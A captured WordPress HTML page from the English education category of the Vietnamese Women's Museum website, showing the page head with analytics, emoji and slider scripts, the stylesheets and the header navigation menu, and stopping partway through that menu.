

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/en/category/education-en/page/2/
body_size: 67208
content:

<!DOCTYPE html>
<html lang="en-GB" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<meta name="google-site-verification" content="bDv0yCNeBZkkrgMOyYOVYEIFJkAS56YnH9W-IztHooE" />
<meta name="google-site-verification" content="97uau1Kp4hsucreeINK7-qPlZnUjiuZW6ggK0U7vng0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6GGB2T03DQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6GGB2T03DQ');
</script>
<title>Education &#8211; Page 2 &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Feed" href="https://baotangphunu.org.vn/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Comments Feed" href="https://baotangphunu.org.vn/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Education Category Feed" href="https://baotangphunu.org.vn/en/category/education-en/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769962196' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769962196' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_dnhv934s6 .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_dnhv934s6 .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 


#cmsmasters_row_tgys4lugxr .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_tgys4lugxr .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 


#cmsmasters_row_f3vidok5xp .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_f3vidok5xp .cmsmasters_row_outer_parent { 
	padding-bottom: 50px; 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769962196' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769962196' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/categories/898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.13" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="archive paged category category-education-en category-898 paged-2 category-paged-2">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/en/home/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-anh-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17557"><a href="#"><span class="nav_item_wrap">Daily Open 8am – 5pm</span></a></li>
<li id="menu-item-17556" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17556"><a href="#pll_switcher"><span class="nav_item_wrap"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-17556-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-vi"><a href="https://baotangphunu.org.vn/category/giao-duc/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></a></li>
	<li id="menu-item-17556-en" class="lang-item lang-item-66 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-en"><a href="https://baotangphunu.org.vn/en/category/education-en/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></a></li>
	<li id="menu-item-17556-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-ja"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></a></li>
	<li id="menu-item-17556-fr" class="lang-item lang-item-1016 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-17556-fr"><a href="https://baotangphunu.org.vn/fr/category/education-2/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></a></li>
</ul>
</li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/en/home/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-primary-menu-en-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-23115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23115 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/visit-2/"><span class="nav_item_wrap"><span class="nav_title">Visit</span></span></a></li>
<li id="menu-item-22662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22662 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/about/"><span class="nav_item_wrap"><span class="nav_title">About</span></span></a></li>
<li id="menu-item-23022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23022 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Exhibitions</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16909 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/permanent-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Permanent  Exhibitions</span></span></a>	</li>
	<li id="menu-item-22453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22453 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/temporary-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Temporary Exhibitions</span></span></a>	</li>
	<li id="menu-item-23394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23394 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/online-exhibitions/"><span class="nav_item_wrap"><span class="nav_title">Online Exhibitions</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-23029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23029 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/education-2/"><span class="nav_item_wrap"><span class="nav_title">Education</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-23098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23098 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/discovery-room-2/"><span class="nav_item_wrap"><span class="nav_title">Discovery Room</span></span></a>	</li>
	<li id="menu-item-23030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23030 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/educational-programmes/"><span class="nav_item_wrap"><span class="nav_title">Educational programmes</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-22679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22679 menu-item-depth-0"><a href="https://baotangphunu.org.vn/en/collections-2/"><span class="nav_item_wrap"><span class="nav_title">Collections</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-22690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22690 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/museum-collections/"><span class="nav_item_wrap"><span class="nav_title">Museum Collections</span></span></a>	</li>
	<li id="menu-item-22849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22849 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/objects-stories/"><span class="nav_item_wrap"><span class="nav_title">Objects’ stories</span></span></a>	</li>
	<li id="menu-item-22851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22851 menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/publications-2/"><span class="nav_item_wrap"><span class="nav_title">Publications</span></span></a>	</li>
</ul>
</li>
